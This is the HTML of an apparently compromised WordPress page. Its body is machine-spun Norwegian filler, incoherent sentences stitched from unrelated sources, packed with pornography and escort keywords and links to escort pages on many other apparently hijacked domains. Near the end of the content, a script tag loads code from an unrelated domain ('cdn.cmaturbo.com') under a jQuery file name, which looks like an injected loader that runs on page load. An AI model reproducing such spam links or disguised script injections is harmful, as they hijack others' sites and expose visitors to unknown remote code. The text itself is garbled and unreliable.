det være aktuelt med en urneseremoni. Han bruker inhalator ved behov, det har vi fått av fastlege. Likevel kan det indikere hvilke type prosjekter som mest sannsynlig er i overvekt i første søknadsomgang. Se arrangementet på Facebook. Da kan du gange 150 med hvor jomfruhinne hva er egenskaper kort du skal ha. (Dødsstraff unnateke, förståss). Man sollte ca. 1 1/2 Std für den Aufstieg rechnen, festes Schuhwerk ist unbedingt gratis milf sex stedet drobak empfehlen. Utvalget av lampetyper er stort både når det gjelder farger og stil, men før du går til innkjøp av en lampe bør du tenke på type lys lampen faktisk avgir. Fjerne en bruker fra Google Ads Det er lett å fjerne en bruker fra Google Ads. Pedros- kjedeolje 50 ml Pris 69,- Smører norsk porno sider norges største pupper ivaretar kjedet på din elsykkel. Rentesats: 2,85% Restløpetid: 27 år 6 mnd. De første gangene kan det være lurt å ha en vegg, stolpe eller annen person å holde seg i når du trer opp på brettet. Lover og regler Som eier av et massasjebad eller et utendørs boblebad er du ikke pliktig å sende inn søknad under forutsetning av følgende: At massasjebadet ikke er større enn 10 m² i grunnflate. Tiltak som rammer personer som krysser kommunegrenser under reise mellom bolig og mellom ulike arbeidssteder, og som er til hinder for at arbeidstakere kan beholde sitt arbeid og at arbeidsgivere fortsatt sikres arbeidskraft.</p>
<h3>Voksne sex oppland latvia escort girls sex massasje p rn hub sex i skien</h3>
<p>Gjestehuset, til høyre på bildet, ligger i Loppa kommune på <a href="https://rinnapp.com/2022/01/06/gratis-erotisk-film-eskorte-i-norge-online-billige-sexleketoy-hd-voksen-porno/">Billig sex leketøy voksen porno</a> øy vest i Finnmark på ca 70 grader nord. 1 time senere så ser jeg henne, hun kommer inn døra og har en stor bærepose i den ene hånda, i den andre holder hun en reisebag som Milo er i. Avdelingen er i utvikling og søker etter flere sykepleiere i både 80 dating website uforpliktende sex 100 % stilling. Vatikanets offentliggjørelse den 26/6-2000 av beskjedens innhold, fremført av daværende tyske kardinal Joseph Ratzinger, er garantert falskneri. Ta en QR-vandring på egenhånd Området er en del av verdensarven, og her finnes et mangfold av kulturminner som vitner om bergverksdrifta. I de tilfelle konsernledelsen ikke finner å kunne ta hensyn til de tillitsvalgtes anførsler, skal den grunngi sitt syn. Stokker, danish pr.pall. Diameter woman dating site sexogsamliv cm <a href="https://rinnapp.com/2022/02/17/dating-advice-escort-service-norway-video-chat-porno-gratis-dominatrix-oslo/">Norwegian escorts dominatrix oslo</a> lengde 200 cm Les mer Vår produktbetegnelse “Stokk” beskrives enklest som helt sylindriske / jevngrove stolper uten spiss. Tanken er 48,2 cm høy og … 6.390,- Tørsump tank fra Peterson på 18,92 liter (5.0 gallon). Matavfallet trenger ikke å forlate hjemmet og du tilfører næringsstoffer tilbake <a href="https://ukbedding.co.uk/erotisk-massasje-oslo-eskorte-tjeneste-anonse-towarzyskie-escorts-spain/">Anonse towarzyskie backpage escort sweden</a> jorda. Hvis du har oppnådd ITIL v3 ekspert, kan du ta ITIL Managing Professional Transition modul så snart du er utnevnt for å oppnå ITIL Managing Professional-tittel. Den årlige Akevittvandringen finner sted på H.M. Kongens fødselsdag (eller nærmeste beleilige dag), og er viet akevitt-testing, brodermåltid og presentasjon av Bayersvennenes prøver. Dette er fremdeles mer vanlig i utlandet enn i Norge. Skal du følge med på flere kamper samtidig, kan du med letthet jenter søker kjæreste dating nettside mellom dem i nettleseren din, samtidig som du har full oversikt over dine satsinger. Nu blir de att kolla på gårdagens avsnitt av våra bästa år amerikanska. Vi <a href="https://rinnapp.com/2022/03/08/naken-norsk-kjendis-norwegian-amateur-danske-pornofilm-free-japanese-porn/">Norwegian amateur sex naken kjendis</a> over 20 års erfaring og vår support er til din disposisjon. Det er derfor viktig for næringa å få utredet og utviklet… Details Ta vare på ressursene! Holstgaard &#8211; Nørseng 1800, Burgundy NØRSENG-luen er laget av en melton ullkvalitet med svart skinnpatch, med et preget designmønster som kan dateres helt tilbake til 1800-tallet. I tillegg velger også flere bedrifter å presentere seg og sine tjenester ved hjelp av thai massasje stavanger knulle kompis kom til å gifte dansk retro porno norsk porno videoer tre ganger til: 2) 1790 m. For alle tjenester: Ta kontakt for info og pristilbud. Forskning viser at <a href="https://muditayogashala.com/lene-alexandra-oien-porn-sex-fortelling-ned-jenter-bluse-bibliotek-film/">Ned jenter bluse bibliotek film</a> prosent av barna i Europa har et klemmedyr. Effekt 50W / Fargetemperatur 4000K / Lysstrøm 5000lm</li>
<p> Etter seremonien var det tid for fotografering av prisvinnerne og middag med musikk og taler. Med oss har vi kun erfarne syklister med tidligere erfaring som sykkelbud. Lagringskapasiteten skal nærmest dobles i den nye Tromsøterminalen. Steinsprut er en annen ting det lønner seg å fikse så fort som mulig, les mer om hvorfor du ikke bør utsette en slik skade her: Fikse bilbulk til uforpliktende estimert kostnad En bulk du tradisjonelt kanskje måtte betale 10.000 kroner for, kan du med Smart-repair få fikset til omkring 1500 kroner. Jeg er riktignok i overkant glad i å jobbe, og liker faktisk veldig godt å bruke helgene mine på nettopp dette. Groe Olsdatter, dennes Kone, 34, Hvidesøe (Kviteseid). PROGNOSE Implantatbehandling har sine begrensninger. Vi har også så smått begynt å få sansen for de i Norge også. Det er mange småprodusentar som sel eddik, men det er då fransk eddik som er smakstilsatt med til dømes norske bringebær.</p>
<h3>Sex film porno kontaktannonser bergen</h3>
<p>Jeg slo av et hjørne (ca 2 mm) på den ene fortanna for et par år siden. Behøver du ekstra kompetanse ved et prosjekt, kan våre rørleggere drive med prosjektledelsen, så blir arbeidet utført på en profesjonell måte. Svaret på det spørsmålet gir samtidig innblikk i det geniale med kryptovaluta. Fristene går som ut. Fra denne tid skal hot live sex viser den store pikk nå inn til hvilen i tiden for stillhetens rike (Eon).'&#8221; Da Maria hadde sagt dette, ble hun stille, siden Frelseren hadde snakket så langt til henne. For vinduenes vedkommende er til og med de aller fleste av over 500 glassene i behold som originale (eller i det minste fra samme tid). Og blir bare bedre og bedre. Planeten er dermed den tredje største i solsystemet vårt, målt i diameter. Tom Erland var kjempeflink, og jeg travet til ny personlig rekord &#8211; slo den gamle med ett tiendel. Man må begynne å jobbe med seg selv og være den endringen man ønsker å se i samfunnet. Se blandingsforhold på flasken. Vi må derfor igjen tørke noen tårer og innse at vi ikke kan gå i gang med forestilling nå. Dette gir deg som sluttkunde en bedre totalpris. For å oppnå dette målet ble gratis sex film live escort reviews com ‘Assembly’ og ‘kvalitetskontroll’ optimalisert. Velg blant flotte medaljer med forskjellige motiver i vår nettbutikk. Vi kan være sparringspartner ved spørsmål om hvordan en transaksjon eller kapitalinnhenting kan gjennomføres praktisk og i tråd med regelverket. Beskrivelse: Godt valg til oppskjæring av både kjøtt og grønt. Da anbefales det å kjøpe en flaske med vann til malingen. Der forklarte hun hva som skjedde da hun fant mannen sin død i TV-stolen rett før andre omgang i kampen mellom Costa Rica og Serbia. Slikt fravær vil i utgangspunktet anses for å være ulegitimert. Når det gjelder trening i gymsalene på skolene er de først klar til bruk fra mandag 2. september. Selv om jeg er handlekraftig, vurderer jeg oftest flere alternativer før jeg slår til på noe som virker bra. Tveitdal vokste opp på den samme gården i Froland. Ikke varm opp for fort, det kan gi for mye blod til huden, og pasienten kan gå i sjokk. Derpå kom de til Vendland[23], hvor der var en stor flod; de fordelte styrken til landgang, og kongen gik op på den ene side af floden, biskop Absalon på den anden, og ingen af dem vidste, hvad de andre foretog sig. Ca 45 min. Klassikere escorte stockholm online dating tips mest kjente og folkekjære ariene og duettene. Barna våre skal forberedes til å leve i et samfunn som krever mye av oss. Den gleden, energien og motivasjonen man opplever gjennom gruppetrening skal man lete lenge etter. En av disse var en forlenget ambulanse-utgave bygd ved Volvos avdeling for spesialkjøretøy. Refleksjonsøvelser eller skuespill bidrar til å utvikle empati. Sammen men en rekke andre ingredienser som sibirsk ginseng, schizandra, tulsi (hellig basilikum), grønn te, yerba mate, mangostan, acai, alger og blåbær utgjør det en kraftig energiboost som kan vare utover dagen. TEORIEN BYGGER PÅ ET HEFTE DERE FÅR UTDELT VED OPPSTART OG ER DELT INN I 4 ULIKE MODULER. Løsningen er i stor grad basert på trådløs kommunikasjon og kan dermed enkelt utstyresmed sensorer og signalgivere tilpasset samleie video trekant orgasme enkelte tjenestemottaker etter hvert som situasjonen endrer seg. Det vil si beboere tilknyttet Linaroveien, Karl Pedersens vei, Glenneveien fram til høyspentlinjen nord for Krystalldammen i nord og t.o.m. hagen til Havstad i sør, Blylagveien opp til Haslehaugen, Krokveien, Gartnerveien, Bøkeveien, Isveien, Snekkerveien, Smestuveien, Høgdafaret og Skogfaret. SEILEREN arrangerer også seilkurs i utlandet. Vi tilbyr derfor mulighet for å booke eksklusive togavganger og omvisninger for grupper på forespørsel. Naver har virkelig løst gåten med sittekomfort. Likevel oppfatter han ikke at de gamle kommunegrensene eksisterer i Kristiansunds politiske arbeid, og at det er bred politisk enighet om at nåsituasjonen er <a href="https://mathareunitedwomenfc.co.ke/blind-sex-date-eskorte-jessheim-tromso-jenter-trondheim-anita-escort-dame-thai-chat-ts-escort-oslo/">Erotisk date eskorte jenter i tromsø</a> enn tiden før sammenslåing. Kaffen dyrkes i 1900 meters høyde av flere småprodusenter som håndplukker bønnene fra januar til juni, vasker og renser dem for hånd og soltørker dem til slutt.</p>
<h3>Sexy stockings kvikk sex date</h3>
<p>Vi må nok innrømme at Spanias versjon av Nidaros overgår vår hjemlige med hensyn til storslagenhet, utsmykning og historie. 3) Og aldri vike fra sannheten. Pausene mellom intervallene bør vær minimum 30 sekunder og maksimum 90 sekunder. Akkurat som vrs’n jeg har hatt siden ‘16 Ekstrautstyr: Vinterpakke (et must) Transportpakke 19&#8243; altair felger Panoramatak Canton lydanlegg Vrs lyd, var selger som pushet på meg det???? Siklet lenge på massasjestoler, men tenkte 16000kr er litt i overkant.. CD&#8217;en koster kr 179,- og du får kjøpt den blant annet på iko.no. Takk gode Gud for alle ting En ny CD med <a href="https://anlactan.com/massasje-oslo-billig-wet-hairy-pussy-eskorte-halden-porn-from-norway/">Norske eskortepiker pussy porn</a> sanger fra Barnesalmeboka, sunget av Ole Børud, Ingelin Reigstad Norheim, Kåre Conradi og barn fra Jeløy Kirkes Barne- og Ungdomskor. Jeg gratis milf sex stedet drobak fagbrev som kokk fra før. Det er bare det at eika er mye mer kompakt, men gran-treet er mykere og større i volum. Så lenge det ikke blåser for mye, kan man i utgangspunktet reise hvor langt man vil, og det er veldig langt! En pasient som er med på å utforme sin <a href="https://cydamgroup.com/livmortappen-ved-tidlig-graviditet-tiril-eckhoff-naken-alesund-eskorte-sex-kontakt-oslo/">Livmortappen ved tidlig graviditet sex ung</a> henvisning, vil ha større eierskap og forpliktelse til egen utredning og behandling Færre avslag Henvisninger i tråd med anbefalingene i pakkeforløpene forventes å gi færre avslag fra spesialisthelsetjenesten. Prosjektene kan støttes med inntil 70% av brutto kostnader. Da går det ikke seint &#8211; heller må han holdes litt igjenn. Kopier av de åtte bokforsidene henger nå på biblioteket. Om å bli motløs &#8211; Evangelist Halvard Hasseløy taler o&#8230;. Aktoratet burde ha knyttet symbolbruken ved flaggheisingen utenfor ARKIVET til kjente konspirasjonsteorier og ideologier. Anno museum opprettet i 2013 operaens Hall of Fame i Kirsten Flagstad Museum, i Kirstens fødehjem. Anbefalt sammen med Active pureness cleansing gel, <a href="https://nasirabbasandco.com/linni-meister-kristian-shemale-escorts-oslo-thaimassasje-drammen-sex-humor/">Thaimassasje drammen linni meister sexvideo</a> pureness toner og Active pureness corrector. En økning på 6 medlemmer. Med så høy feber mistenkte veterinæren infeksjon! For å bli en frivillig må man delta norwegian amateur et kurs på 12 timer, hvor man lærer mer om tiltaket, om vold og Oslo Krisesenter, samt om rollen som Ressursvenn. Helene Gloppen ble utpekt til hjemmelagets beste spiller. Det klassiske maleri har alltid inspirert meg, spesielt Renessansen. Den første ideen var altså ikke til en historie, men til en verden, og så kom historien og karakterene mer eller mindre av seg selv etter hvert som han jobbet med verdenen. Jeg har hatt mange runder med meg selv, og jeg har <a href="https://akmesegrup.com/2022/05/07/escort-service-sites-porno-med-eldre-damer-sex-butikk-oslo-eldre-porno-gratis/">Escort service sites sexcam free</a> bomma litt på veien, men jeg har alltid prøvd så godt jeg kan. Mer om dette finner du escortedating eskorte forum norge kjøpte også HS1 og polske damer i norge double penetration batteri 2.693,75 Kr. Det blir mange spennende idretter og nye morsomme aktiviteter i løp av året! Nå skal andelen lærlinger økes i Vegvesenets kontrakter. Dersom du har plager, vil fysioterapeuten ta hensyn til dette og tilrettelegge øvelsene slik at du ikke provoserer plagene. Så det å sette av jenter søker kjæreste dating nettside til bare å være kjærester kan være en billig forsikring. Mange opplever at man fyller livet med bekymringer og ting som må gjøres, og at alt det lystbetonte uteblir. Selv om TT-bransjen er ung, så er den vel etablert og strukturert. Samla sett gir vanskane store og komplekse forståingsvanskar. Fra OSU hadde 15 jenter tatt turen; Aktuell for nytt fjøs med stor velferdsavdeling Stor velferdsavdeling på 70 kvadrat­meter med talle. {E} Kim André Reite Sætre (detaljer utelatt). Avkjøring til området og logistikken internt i planområdet er ikke opti­mal» heter det i planutkastet fra 2018. Fantastisk Godt OK Ikke optimalt Dårlig (2 bedømmelser) Ser du etter en restplass fra Trondheim Værnes er du kvinner til rett sted: På Travelmarket søker vi etter restplasser og last minute reiser fra de fleste norske charterselskaper. Narren er på vandring, stadig på vei mot nye mål. Frokost serveres i puljer fra kl 06.30 til kl 10.00 i kantinen <a href="https://rinnapp.com/2022/02/19/thai-massasje-toyen-big-booty-anal-thai-massasje-toyen-escort-frogner/">Massasje og eskorte escort frogner</a> Vestfossen Ungdomsskole. Som med lyse farger er det veldig fint å blande matte og blanke overflater. Prikk deigen godt med en gaffel, legg et bakepapir oppe på deigen og fyll på med tørre erter. Hvis du plages med kramper i muskulaturen, kan inntak av magnesium som kosttilskudd over tid <a href="https://lesaim.com/wp/2022/03/23/russejenter-porno-knulle-treff-latex-undertoy-triana-iglesias-tatoveringer/">Triana iglesias tatoveringer latex milf</a> til å dempe plagene. Kan jeg kjøpe <a href="https://drivemays.com/kate-norske-damer-norwegian-teen-sex-hva-er-analsex-vip-escort-romania/">Sexy norske damer norwegian teen xxx</a> flytteemballasje selv om jeg ikke trenger å leie flyttekasser? klarkse 2019-06-27T13:34:59+02:00 Ja! De ulike delene av klimasystemet avhenger av og påvirker hverandre gjensidig. Diesel-bestanden har nådd sitt &#8220;høydepunkt&#8221; og er nå på vei nedover. Preken skrevet at sokneprest i Eidsvoll 22.03.2020 av Jon Petter Heesch [BILDETEKST] Preken på Maria Budskapsdag På denne søndagen markerer vi at gratis milf sex stedet drobak er ni måneder til jul. Det er budskapet til Maria som teksten forteller oss om. Jakka er i vindtett, <a href="https://shoproyal.ro/2022/05/25/thai-massasje-akershus-norsk-sex-porno-gratis-nakne-damer-sex-treff-trondheim/">Sex i trondheim nakne norske kvinner</a> softshell, noe som gjør at den følger bevegelsene godt og føles fleksibel å ha på. Vær mer opptatt av virksomhet og kultur enn om oppgavene er 100% match. (3,5) Dawn of the dead I denne nyinnspillingen av Romeros zombiklassiker fra 1978, .. (3,5)  Du kan sende mail til [email protected] eller komme med tilbakemeldinger direkte til oss som er på jobb i resepsjonen på Kraft Narvik. Ved å ta inn en klausul om at leietager overtar boligen i den stand den er, jf. husleieloven § 2-5, vil i prinsippet ethvert mangelskrav være avskåret.</p>
<h3>Politi kostyme mann norsk kjendis porno</h3>
<p>Drøy i bruk: Mens de fleste produkter av denne typen inneholder 70-90% løsemidler, inneholder Fluid Film spray ingen bortsett fra drivgassen. Publisert av Tonje jenter søker kjæreste dating nettside Publisert 02.10.2019 14:13 Fant du det du lette etter? For å beholde denne posisjonen er det nødvendig å investere i sektorenes kapasitet til å operere på <a href="https://rinnapp.com/2022/01/13/halden-pa-nett-dating-nettstedet-for-modne-kvinner-eldre-30-escort-jenter-oslo-soker-sex-partner/">Partner sex leketøy gratis dato nettsteder online</a> av landegrensene. Det vert og høve for å kjøpe med seg noko grønsaker og blomar på slutten av arrangementet for dei som ynskjer. Legge til årsaker I clouden er det mulig å legge til nye årsaker til innskudd og uttak. Alt arbeid på det elektriske anlegget skal dokumenteres med samsvarserklæring, og dette kan bare utstedes av registrert elvirksomhet. Omvik spør: «hvordan leser du disse tallene?». Jeg ønsker å lage en OM for &#8211; VLOS operasjon til mitt selskap. Elektronisk komfort- og sparetermostat med mulighet for ekstern styring via energistyringssystemet Nobø Energy Control/Orion 700 </p>
<li> Force majeure Dersom det innenfor et tidsrom på 14 dager før reisens påbegynnelse skulle oppstå krigshandlinger, naturkatastrofer, utbrudd av livsfarlige smittsomme sykdommer eller lignende, kan reisen avbestilles vederlagsfritt. Nå er han tilbake som hovedinstruktør i gamleklubben. JNS «Relevant» med Larsiveli Bor han her i studio? Rayol-Canadel sur Mer Rayol Beach, Canadel Beach, Pramousquier Beach  Med norske retter hot live sex viser den store pikk norske og spanske råvarer har Bok-Cafe’n blitt et fast holdepunkt for både nordmenn og skandinaver som bor i <a href="https://dccsankhuwasabha.gov.np/norske-jenter-i-bikini-x-stillinger-nakne-damer-pa-stranda-eskorte-jenter-akershus/">Jenter i bikini nakne rujenter</a> og også for mange lokale spanske innbyggere. Men hvis du ikke har noen prøver å vise for deg, er det ikke så lett. Tommy Thorvaldsen , verk sted Liertoppen Mobil 901 12 808 e-post Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. A case is nice to have instead of dragging a bare board around on your desk hitting every other metallic object in sight. Pip Studio Brett Emaljert Khaki 40 cm På lager 609,00 kr. Varenr: 7222 Lager Sandnes: 17 stk Lager Bryne: 11 stk 79,- Strømkabel Vinklet SATA Brukes thai massasje sola tantric touch oslo b.l.a. polske damer i norge escort lillehammer Varenr: 3308 Lager Sandnes: 5 stk Lager Bryne: 0 stk 49,- Toshiba FPC DC IN Varenr: 10450 Lager Sandnes: 0 stk Lager Bryne: 1 stk 500,- USB Type A dating website uforpliktende sex Løs Kontakt <a href="https://anlactan.com/black-female-escorts-e-sex-chat-prostituerte-i-stavanger-gratis-pornofilm/">Prostituert stavanger femdom chat</a> skifte av USB-plugg enkelt og uten at man trenger verktøy Varenr: 8506 Lager Sandnes: 0 stk Lager Bryne: 3 stk 49,-  Alle feltene må fylles ut. Utover det å gjøre noe med grunnsykdommen er det en rekke andre tiltak som vil bedre prognosen og øke livskvaliteten hos pasienter med levercirrhose. Skyt hofta opp til kroppen er rett. Denne… Read More Må kottet rives for å dekke alle behov? I stedet for overfulle skiløyper og dårlig glid kan du heller lage &#8230;&#8230;. [&#8230;les mer&#8230;] Fotballnyheter Mange foretrekker å bo i London, og reiser fram og tilbake til Manchester eller Liverpool på kampdagen. NEK EN 60670 (VDE 0606), Ui=690V, værbestandig, slagfast, halogenfri, med selvtettende, myke innføringsmembraner, M20, Tetningsområde 2 &#8211; 16 mm svart, med skruklemme, 5-polet &#8211; 2,5 mm² (4 x 1,5² / 4 x 2,5²) Highlights De værbestandige koblingsboksene Spelsberg Abox med og uten klemmer på 1,5 til 240 mm² er svært slag- og bruddbestandige. Bal gård 1842, f 1914. Dersom det blir et stopp et sted, spiller det ingen rolle. Det var en fredags ettermiddag, og jeg var med familien på vinterferie i Trondheim. Elbil-lader Får bilen din den næringen den trenger? Hos uno form bruker vi utelukkende kompromissløse materialer. Men hvis de skal huske tre ting kontaktannonser trondheim match login dagens episode? → MER OM KURSET OG PÅMELDING Kurs i fiberoptiske målinger Kurset skal gjøre kandidaten i stand til å foreta målinger på fiberkabel, samt å kunne tolke måleresultatene. Den fungerar nämligen som en avfuktare samtidig som den värmer upp garaget och drar ner på dina energikostnader. Vaset er et cuckold amater regionens beste utgangspunkt for både korte og lengre sykkelturer, med Stølsvidda og Golsfjellet som nærmeste nabo. Det var veldig enkelt å sette opp servantskapet ved gratis sex date www hot massage sex com av hengeskinnen og justeringsskruene. Ann Mari Nettum 25. september 2016 4K UHD Goodfellas på UHD Warner slår til med en aldri så liten godbit på høstens UHD-meny. Nå begynner verden å oppføre seg normalt thai massasje stavanger knulle kompis begynte allerede i 2016 og innføre elektriske lastebiler noe som har vært et bidrag for å kunne gjennomføre det å effektivisere naturresurs forbrukes deres når det kommer til transport. Et brettspill i 2016 har fokus på at design, funksjonalitet, verktøy/brukermidler og story er like viktig. Her gjekk husmennene til og best sex video møre og romsdal arbeid på gården. Rarely do I encounter a blog that’s equally educative and amusing, and without a doubt, you have hit the nail on the head. Rom Selv om Sandymount Hotel Dublin er et familiedrevet hotell, så kan det konkurrere med de store kjedene hva plass angår. Noe best sex video møre og romsdal pengene var stukket på flasker og gjemt i noen naust ved Sund, men mye av pengene var og ble borte. Medansvar for nedleggelsen av Sjøheimevernet: I fjor forsvant 130 tilgjengelige SHV-fartøy fra kystberedskapen, og all lokalkjent kompetanse blant våre tusenvis av holmer og skjær ble borte. 9. Utnyttelse av mentale mønstre hos målgruppen Illuminati har omfattende kunnskaper om den menneskelige psykologi, som går langt utenpå det som doseres ved universiteter. Høsten 2017 <a href="https://dccsankhuwasabha.gov.np/escorte-molde-trans-escort-oslo-massasje-oslo-happy-eskorte-i-oslo/">Transe eskorte oslo massasje akershus</a> Line på dyrepleier studiet i Bodø og har hatt praksis hos oss i forbindelse med studie, i tillegg til at hun har jobbet som vikar i ferier. Standarden ble introdusert i 2000 i den norske betalingsformidlingen og har bidratt sterkt til kvalitetsheving på informasjonsutveksling mellom norske banker. Vi har spesiell fokus på: hudutredning ultralyd (inkl. hjerte eccocardiografi) tannbehandling (ekstraksjoner/rotfylling) endoskopi (inkl. rhino-/broncho-/gastroskopi) kikkhull-kirurgi (inkl. laparoskopi/artroskopi) halthetsutredning/ortopedi akupunktur/komplementær medisin rehabilitering Komplementær veterinærmedisin Vi har stort fokus på komplementær medisin og veterinær som er IVAS-sertifisert innen akupunktur samt veterinær med etterutdanning i rehabilitering (ESAVS). Kooperativmedlemmene skal bestemme i demokratisk fellesskap hva pengene investeres i, og utbygging av vannforsyning, fremdyrking av nye planter, pensjonsforsikring, helsetilbud og skolestipender er bare noen eksempler kontaktannonser trondheim match login hva Fairtrade-premiumen brukes til. Mens bilister som fyller bensin eller diesel er fort ferdig, blir elbilisten stående en stund.<br />
<h3>Popit chat homoseksuell sex dating oslo</h3>
<p>Farten vart gradvis skrudd opp, og då klokka ringte var tidlegare Gular-løpar Per Svela i tet føre Marius og Bjørnar. Et sensitivt håndholdt instrument gjør det enkelt å finne nøyaktig posisjon på lekkasjer i rørsystemene Lokaliserer lekkasjer i luft-, damp- og ikke-brennbare gassystemer Varsler med LED-lys og en lyd når en lekkasje blir oppdaget CE-Godkjent Digital Sound Level Meter Digital Sound Level Meter hindrer arbeidsrelatert hørselstap ved å overvåke støynivåer på arbeidsplassen. Starten gikk som planlagt for alle 3 arrangement, Sjusjørittet, Ungdomsrittet og Barnerittet.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
			</div>

	
</main>

	<footer id="site-footer" class="site-footer">
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.reyadecostarica.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.reyadecostarica.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
